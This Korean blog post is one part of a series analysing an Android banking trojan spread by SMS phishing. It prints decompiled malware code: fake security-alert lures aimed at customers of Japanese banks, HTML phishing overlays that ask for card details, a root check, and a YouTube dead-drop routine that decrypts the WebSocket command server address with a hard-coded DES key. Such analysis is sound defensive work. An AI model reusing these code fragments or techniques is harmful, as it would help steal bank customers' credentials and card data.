🩷 방문자 추이
🏆 인기글 순위
티스토리 뷰
https://domdom.tistory.com/619
[문자 피싱 악성 URL 분석 일지] http://qkyho.aptmh.com 3편
1편에서는 간단하게 URL 링크에 접속하게 되면 어떤 일이 일어났는지 확인해보았구요 https://domdom.tistory.com/615 [문자 피싱 악성 URL 분석 일지] http://qkyho.aptmh.com 1편 어느 날 지인 중에서 악성 URL을
domdom.tistory.com
3편에서는 안드로이드 앱 시작 점인 아래 클래스를 분석해보았습니다.
gz4j4q4.ImApplication
그리고 위 클래스에서 동적 dex 파일을 로드했었는데, 그 dex 안에 있는 com.Loader 클래스를 불러오게 되면서 com.Loader 클래스의 생성자가 호출되었습니다.
이번 편에서는 그 생성자에서 어떤 동작을 수행하는지 살펴보겠습니다.
/* com.Loader constructor */
public Loader() {
this.b = new Handler(Looper.getMainLooper());
this.c = new LinkedHashSet();
this.d = new LinkedHashSet();
this.g = new j();
this.h = new Timer(true);
this.j = "";
this.m = "chrome";
this.n = "chrome|UCP5sKzxDLR5yhO1IB4EqeEg@youtube|id728589530@vk|1s0n64k12_r9MglT5m9lr63M5F3e-xRyaMeYP7rdOTrA@GoogleDoc2";
this.o = "chrome";
this.p = new AtomicBoolean(false);
this.q = new Object();
this.r = "";
this.t = new Loader.p(this); // BroadcastReceiver 정의된 곳
this.u = 112212;
this.v = "primary_notification_channel";
// new c(pkg, uri, hint)
// d.f.i.e() => List<c> 배열 생성
this.w = d.f.i.e(new c[]{new c("jp.co.smbc.direct", "https://www.pinterest.com/emeraldquinn4090/", "【SMBC】お客様がご利用の三井住友銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください"), new c("jp.co.rakuten_bank.rakutenbank", "https://www.pinterest.com/kelliemarshall9518/", "【RTBK】お客様がご利用の楽天銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。"), new c("jp.mufg.bk.applisp.app", "https://www.pinterest.com/shonabutler10541/", "【MUFG】お客様がご利用の三菱UFJ銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。\n"), new c("jp.co.japannetbank.smtapp.balance", "https://www.pinterest.com/norahspencer9/", "【JNB】お客様がご利用のジャパンネット銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。"), new c("jp.co.netbk.smartkey.SSNBSmartkey", "https://www.pinterest.com/singletonabigail/", "【SBI】お客様がご利用の住信SBIネット銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。"), new c("jp.japanpost.jp_bank.FIDOapp", "https://www.pinterest.com/felicitynewman8858/", "【JPPOST】お客様がご利用のゆうちょ銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。"), new c("jp.co.jibunbank.jibunmain", "https://www.pinterest.com/abigailn674/", "【JIBUN】お客様がご利用のじぶん銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。"), new c("jp.co.sevenbank.AppPassbook", "https://www.pinterest.com/gh6855786/", "【SEVEN】お客様がご利用のセブン銀行に対し、第三者からの不正なアクセスをブロックしました。必ずご確認ください。")});
this.x = "";
this.y = "";
this.z = r.f(); // Check SU Binaries
this.B = new HashMap();
this.F = "\n body {\n font-family: Roboto-Regular, HelveticaNeue, Arial, sans-serif;\n }\n\n label {\n color: #222;\n line-height: 16px;\n font-size: 100%;\n text-decoration: none;\n }\n\n input {\n width: 100%;\n text-align: left;\n border-radius: 1px;\n border: 1px solid #d9d9d9;\n border-top: 1px solid #c0c0c0;\n font-size: 13px;\n height: 25px;\n line-height: 25px;\n padding: 1px 8px;\n -webkit-appearance: textfield;\n background-color: white;\n -webkit-rtl-ordering: logical;\n user-select: text;\n cursor: auto;\n }\n\n input, textarea, keygen, select, button {\n text-rendering: auto;\n color: initial;\n letter-spacing: normal;\n word-spacing: normal;\n text-transform: none;\n text-indent: 0px;\n text-shadow: none;\n display: inline-block;\n text-align: start;\n margin: 0em 0em 0em 0em;\n font: 13.3333px Arial;\n }\n\n input, textarea, keygen, select, button, meter, progress {\n -webkit-writing-mode: horizontal-tb;\n }\n\n .cont {\n padding-right: 16px;\n margin-bottom: 18px\n }\n\n .yf {\n height: 24px;\n display: table-cell;\n vertical-align: middle;\n }\n\n .submit {\n user-select: none;\n line-height: 100%;\n height: 30px;\n min-width: 120px;\n -webkit-user-select: none;\n margin-left: auto;\n margin-right: auto;\n text-align: center;\n vertical-align: middle;\n -webkit-box-shadow: none;\n -moz-box-shadow: none;\n box-shadow: none;\n background-color: #4d90fe;\n background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -o-linear-gradient(top, #4d90fe, #4787ed);\n background-image: linear-gradient(top, #4d90fe, #4787ed);\n border: 1px solid #3079ed;\n color: #fff;\n font-weight: bold;\n }\n\n .btn-cont {\n text-align: center;\n vertical-align: middle;\n margin-bottom: 10px;\n }\n\n .appbar {\n background: #eee;\n color: #dd4b39;\n font-size: 20px;\n padding: 12px 10px;\n }\n\n .appbarb {\n border-bottom: 1px solid #ccc;\n margin-bottom: 20px;\n }\n\n .apptitle {\n margin-left: 10px;\n font-size: 100%;\n }\n\n html, body {\n margin: 0 !important;\n padding: 0 !important;\n }\n .title {\n vertical-align: middle;\n }\n .icon {\n display: inline-block;\n vertical-align: middle;\n width: 40px;\n height: 40px;\n background-size: contain;\n background-image: url(\"data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAMAAAAp4XiDAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyFpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuNS1jMDE0IDc5LjE1MTQ4MSwgMjAxMy8wMy8xMy0xMjowOToxNSAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcml[...] }\n \n .error {\n border-color: red !important;\n }\n ";
this.G = "\n<head>\n <title></title>\n <meta http-equiv=\"content-type\" content=\"text/html; charset=UTF-8\" />\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no\">\n <style>\n body {\n font-family: Roboto-Regular, HelveticaNeue, Arial, sans-serif;\n }\n\n label {\n color: #222;\n line-height: 16px;\n font-size: 100%;\n text-decoration: none;\n }\n\n input {\n width: 100%;\n text-align: left;\n border-radius: 1px;\n border: 1px solid #d9d9d9;\n border-top: 1px solid #c0c0c0;\n font-size: 13px;\n height: 25px;\n line-height: 25px;\n padding: 1px 8px;\n -webkit-appearance: textfield;\n background-color: white;\n -webkit-rtl-ordering: logical;\n user-select: text;\n cursor: auto;\n }\n\n input, textarea, keygen, select, button {\n text-rendering: auto;\n color: initial;\n letter-spacing: normal;\n word-spacing: normal;\n text-transform: none;\n text-indent: 0px;\n text-shadow: none;\n display: inline-block;\n text-align: start;\n margin: 0em 0em 0em 0em;\n font: 13.3333px Arial;\n }\n\n input, textarea, keygen, select, button, meter, progress {\n -webkit-writing-mode: horizontal-tb;\n }\n\n .cont {\n padding-right: 16px;\n margin-bottom: 18px\n }\n\n .yf {\n height: 24px;\n display: table-cell;\n vertical-align: middle;\n }\n\n .submit {\n user-select: none;\n line-height: 100%;\n height: 30px;\n min-width: 120px;\n -webkit-user-select: none;\n margin-left: auto;\n margin-right: auto;\n text-align: center;\n vertical-align: middle;\n -webkit-box-shadow: none;\n -moz-box-shadow: none;\n box-shadow: none;\n background-color: #4d90fe;\n background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -o-linear-gradient(top, #4d90fe, #4787ed);\n background-image: linear-gradient(top, #4d90fe, #4787ed);\n border: 1px solid #3079ed;\n color: #fff;\n font-weight: bold;\n }\n\n .btn-cont {\n text-align: center;\n vertical-align: middle;\n margin-bottom: 10px;\n }\n\n .appbar {\n background: #eee;\n color: #dd4b39;\n font-size: 20px;\n padding: 12px 10px;\n }\n\n .appbarb {\n border-bottom: 1px solid #ccc;\n margin-bottom: 20px;\n }\n\n .apptitle {\n margin-left: 10px;\n font-size: 100%;\n }\n\n html, body {\n margin: 0 !important;\n padding: 0 !important;\n }\n .title {\n vertical-align: middle;\n }\n .icon {\n display: inline-block;\n vertical-align: middle;\n width: 40px;\n height: 40px;\n background-size: contain;\n background-image: url(\"data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAMAAAAp4XiDAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyFpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYz[...] .error {\n border-color: red !important;\n }\n </style>\n</head>\n";
this.H = "\n<!DOCTYPE html>\n<html>\n\n<head>\n <title></title>\n <meta http-equiv=\"content-type\" content=\"text/html; charset=UTF-8\" />\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no\">\n <style>\n body {\n font-family: Roboto-Regular, HelveticaNeue, Arial, sans-serif;\n }\n\n label {\n color: #222;\n line-height: 16px;\n font-size: 100%;\n text-decoration: none;\n }\n\n input {\n width: 100%;\n text-align: left;\n border-radius: 1px;\n border: 1px solid #d9d9d9;\n border-top: 1px solid #c0c0c0;\n font-size: 13px;\n height: 25px;\n line-height: 25px;\n padding: 1px 8px;\n -webkit-appearance: textfield;\n background-color: white;\n -webkit-rtl-ordering: logical;\n user-select: text;\n cursor: auto;\n }\n\n input, textarea, keygen, select, button {\n text-rendering: auto;\n color: initial;\n letter-spacing: normal;\n word-spacing: normal;\n text-transform: none;\n text-indent: 0px;\n text-shadow: none;\n display: inline-block;\n text-align: start;\n margin: 0em 0em 0em 0em;\n font: 13.3333px Arial;\n }\n\n input, textarea, keygen, select, button, meter, progress {\n -webkit-writing-mode: horizontal-tb;\n }\n\n .cont {\n padding-right: 16px;\n margin-bottom: 18px\n }\n\n .yf {\n height: 24px;\n display: table-cell;\n vertical-align: middle;\n }\n\n .submit {\n user-select: none;\n line-height: 100%;\n height: 30px;\n min-width: 120px;\n -webkit-user-select: none;\n margin-left: auto;\n margin-right: auto;\n text-align: center;\n vertical-align: middle;\n -webkit-box-shadow: none;\n -moz-box-shadow: none;\n box-shadow: none;\n background-color: #4d90fe;\n background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -o-linear-gradient(top, #4d90fe, #4787ed);\n background-image: linear-gradient(top, #4d90fe, #4787ed);\n border: 1px solid #3079ed;\n color: #fff;\n font-weight: bold;\n }\n\n .btn-cont {\n text-align: center;\n vertical-align: middle;\n margin-bottom: 10px;\n }\n\n .appbar {\n background: #eee;\n color: #dd4b39;\n font-size: 20px;\n padding: 12px 10px;\n }\n\n .appbarb {\n border-bottom: 1px solid #ccc;\n margin-bottom: 20px;\n }\n\n .apptitle {\n margin-left: 10px;\n font-size: 100%;\n }\n\n html, body {\n margin: 0 !important;\n padding: 0 !important;\n }\n .title {\n vertical-align: middle;\n }\n .icon {\n display: inline-block;\n vertical-align: middle;\n width: 40px;\n height: 40px;\n background-size: contain;\n background-image: url(\"data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAMAAAAp4XiDAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyFpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/IiBpZD0iVzV[...]\'#card_security_code\', {\n numericOnly: true,\n});\n \n</script>\n</body>\n\n</html>\n ";
this.I = "\n<!DOCTYPE html>\n<html>\n\n<head>\n <title></title>\n <meta http-equiv=\"content-type\" content=\"text/html; charset=UTF-8\" />\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no\">\n <style>\n body {\n font-family: Roboto-Regular, HelveticaNeue, Arial, sans-serif;\n }\n\n label {\n color: #222;\n line-height: 16px;\n font-size: 100%;\n text-decoration: none;\n }\n\n input {\n width: 100%;\n text-align: left;\n border-radius: 1px;\n border: 1px solid #d9d9d9;\n border-top: 1px solid #c0c0c0;\n font-size: 13px;\n height: 25px;\n line-height: 25px;\n padding: 1px 8px;\n -webkit-appearance: textfield;\n background-color: white;\n -webkit-rtl-ordering: logical;\n user-select: text;\n cursor: auto;\n }\n\n input, textarea, keygen, select, button {\n text-rendering: auto;\n color: initial;\n letter-spacing: normal;\n word-spacing: normal;\n text-transform: none;\n text-indent: 0px;\n text-shadow: none;\n display: inline-block;\n text-align: start;\n margin: 0em 0em 0em 0em;\n font: 13.3333px Arial;\n }\n\n input, textarea, keygen, select, button, meter, progress {\n -webkit-writing-mode: horizontal-tb;\n }\n\n .cont {\n padding-right: 16px;\n margin-bottom: 18px\n }\n\n .yf {\n height: 24px;\n display: table-cell;\n vertical-align: middle;\n }\n\n .submit {\n user-select: none;\n line-height: 100%;\n height: 30px;\n min-width: 120px;\n -webkit-user-select: none;\n margin-left: auto;\n margin-right: auto;\n text-align: center;\n vertical-align: middle;\n -webkit-box-shadow: none;\n -moz-box-shadow: none;\n box-shadow: none;\n background-color: #4d90fe;\n background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);\n background-image: -o-linear-gradient(top, #4d90fe, #4787ed);\n background-image: linear-gradient(top, #4d90fe, #4787ed);\n border: 1px solid #3079ed;\n color: #fff;\n font-weight: bold;\n }\n\n .btn-cont {\n text-align: center;\n vertical-align: middle;\n margin-bottom: 10px;\n }\n\n .appbar {\n background: #eee;\n color: #dd4b39;\n font-size: 20px;\n padding: 12px 10px;\n }\n\n .appbarb {\n border-bottom: 1px solid #ccc;\n margin-bottom: 20px;\n }\n\n .apptitle {\n margin-left: 10px;\n font-size: 100%;\n }\n\n html, body {\n margin: 0 !important;\n padding: 0 !important;\n }\n .title {\n vertical-align: middle;\n }\n .icon {\n display: inline-block;\n vertical-align: middle;\n width: 40px;\n height: 40px;\n background-size: contain;\n background-image: url(\"data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAMAAAAp4XiDAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyFpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/IiBpZD0iVzV[...]tyle=\"display: block\">확인</button>\n </div>\n </form>\n</div>\n</body>\n\n</html>\n ";
}이번에는 임의로 호출하는 함수 부분만 주석으로 설명을 적어보았습니다.
(com.Loader 에 대한 분석은 기능이 워낙 많아서 우선 생성자에서 호출되는 부분만 분석해보았고, 이후 다시 해당 함수를 직접 호출하게 되는 경우에 이어서 보도록 하겠습니다.)
new Loader.p(this)
com.Loader 생성자에서 주로 수행하는 기능은 초기화를 수행하고 있음을 짐작할 수 있습니다. 그 중 Loader.p(this) 함수에서는 각종 상태 변경에 따른 BroadcastReceiver 를 구현하고 있었습니다.
(참고 : https://developer.android.com/guide/components/broadcasts?hl=ko)
브로드캐스트 개요 | Android 개발자 | Android Developers
브로드캐스트 개요 컬렉션을 사용해 정리하기 내 환경설정을 기준으로 콘텐츠를 저장하고 분류하세요. Android 앱은 Android 시스템 및 기타 Android 앱에서 게시-구독 디자인 패턴과 유사한 브로드캐
developer.android.com
예를 들어 화면이 꺼진다던지, 다시 켜진다던지, 사용자가 폰을 이용하고 있다던지, 배터리 상태가 변경된다던지, 문자를 받았다던지, 인터넷 연결 상태가 변경되었다던지, 새로운 앱이 설치되었다던지 등을 감시하여 특정 기능을 수행토록 정의되어 있습니다.
이런 BroadcastReceiver 들은 선제적으로 사용하기 위해서는 등록 절차가 있어야 하는데요. 이후 등록 함수인 registerReceiver 함수가 호출되는 시점에 다시 보도록 하겠습니다.
r.f()
그리고 또 com.Loader 생성자에서 실행되는 함수로는 r.f() 함수가 있습니다. 이 함수는 단순히 아래와 같이 su 파일의 존재여부를 확인합니다.
public static final boolean f() {
String[] v0 = new String[]{"/system/bin/", "/system/xbin/", "/system/sbin/", "/sbin/", "/vendor/bin/"};
int v2;
for(v2 = 0; v2 < 5; ++v2) {
try {
boolean v3 = new File(v0[v2] + "su").isFile();
}
catch(Exception unused_ex) {
return 0;
}
if(v3) {
return 1;
}
}
return 0;
}rooting 된 폰인지 확인하는 함수 같습니다. rooting이 되었다면 return True 아니라면 return False 의 형태고, com.Loader 클래스의 this.z 변수에 그 결과를 저장하고 있습니다.
왜 루팅을 검사하고 있는지는 추후 해당 변수를 참조하게 되는 경우가 있다면 다시 살펴보도록 하겠습니다.
흥미로운 문자열 youtube
com.Loader 생성자에는 다양한 문자열들도 문득 보입니다. 눈에 띄는 몇몇 문자열만 집중적으로 살펴보았는데요. 저희가 잘 아는 youtube 라는 문자열이 보입니다. 왜 갑자기 youtube가 들어간거지? 하고 의문이 들었는데요.
결론만 말씀드리자면 악성코드 배포자는 유투브에 있는 문자열을 WebSocket의 IP주소와 Port 번호로 사용하고 있었습니다.
UCP5sKzxDLR5yhO1IB4EqeEg@youtube골뱅이(@)를 기준으로 왼쪽에 있는 게 유투브 채널의 고유 ID입니다. 그럼 최종적으로 아래와 같이 유투브 주소가 만들어지는데요.

https://www.youtube.com/channel/UCP5sKzxDLR5yhO1IB4EqeEg/about접속해보면 유투브 크리에이터 프로필 정보가 나옵니다. 그리고 설명 부분에 아래와 같은 문자열이 있는데요.

oeeweLfTv7rY6yKLY3ZcHAesr7X8lD0xpeSXpoeewe이 문자열은 어디에 쓰이는 걸까요? 짐작이 가시나요?
이 부분을 파싱하는 부분만 중점적으로 보았습니다.
public static final String o(String arg3) {
i.d(arg3, "acc");
String v3 = String.format("https://m.youtube.com/channel/%s/about", Arrays.copyOf(new Object[]{arg3}, 1));
i.c(v3, "java.lang.String.format(format, *args)");
String v1 = null;
try {
String v3_2 = b.c(v3, "UTF-8", true);
if(v3_2 != null) {
Matcher v3_3 = Pattern.compile("oeewe([\\w_-]+?)oeewe").matcher(v3_2);
String v3_4 = v3_3.find() ? v3_3.group(1) : null;
if(v3_4 != null) {
v1 = r.d(v3_4);
}
}
}
catch(Exception v3_1) {
v3_1.printStackTrace();
}
if(v1 == null) {
Log.e("MSG", "DNS ERR");
}
return v1;
}oeewe 문자열 사이에 있는 아이를 파싱해오는 것을 볼 수 있습니다. 그리고 r.d 라는 함수에 넣고 특정 암호화 키를 사용해서 DES 복호화를 수행하고 있음을 확인할 수 있었습니다.
public static final String d(String arg2) {
i.d(arg2, "str");
byte[] v2 = Base64.decode(arg2, 8);
i.c(((Object)v2), "Base64.decode(str, 8)");
return new String(r.b(v2, "Ab5d1Q32"), d.a);
}복호화된 문자열은 아래와 같습니다.
118.160.18.112:28856위 주소가 이제 악성 앱에서 사용하는 Websocket 주소임을 확인할 수 있었습니다. 이렇게 외부로부터 주소를 가져오게 한 것은 공격자가 언제든 마음 먹으면 주소를 변경하겠다는 의미로 보입니다.
이렇게 4편에서는 com.Loader 생성자 위주로 분석해보았고, 추가적으로 눈에 익숙한 youtube 라는 문자열에 현혹(?)되어 어디에 활용되는지 확인해보았습니다.
5편부터는 다시 시작점으로부터 차례대로 분석해볼 예정입니다. 즉 3편에서 gz4j4q4.ImApplication Application 클래스를 분석했으니 안드로이드 앱 동작 순서 상 이제는 gz4j4q4.JsActivity 라는 이름의 MainActivity 클래스를 분석해볼 예정입니다.
- 5편에서 계속 -
(또 시간이 되면 이어서 분석해보겠습니다리애그즈엇!! 근데... 이렇게 분석하는 게 맞나...? 이러다가 100편까지 이어지면 어떡하지......... 너무 중구난방인가......... 그냥 재미로 하는 것일 뿐..........)

'프로그래밍 > Android' 카테고리의 다른 글
| [문자 피싱 악성 URL 분석 일지] http://qkyho.aptmh.com 3편 (1) | 2023.05.04 |
|---|---|
| [문자 피싱 악성 URL 분석 일지] http://qkyho.aptmh.com 2편 (0) | 2023.05.02 |
| [문자 피싱 악성 URL 분석 일지] http://qkyho.aptmh.com 1편 (2) | 2023.05.02 |
| [frida] 프리다 안드로이드 SSL/TLS 피닝 우회 스크립트 (1) | 2023.03.08 |
| [Android] adb 명령어 모음(cheatsheet/치트시트) (0) | 2023.01.14 |
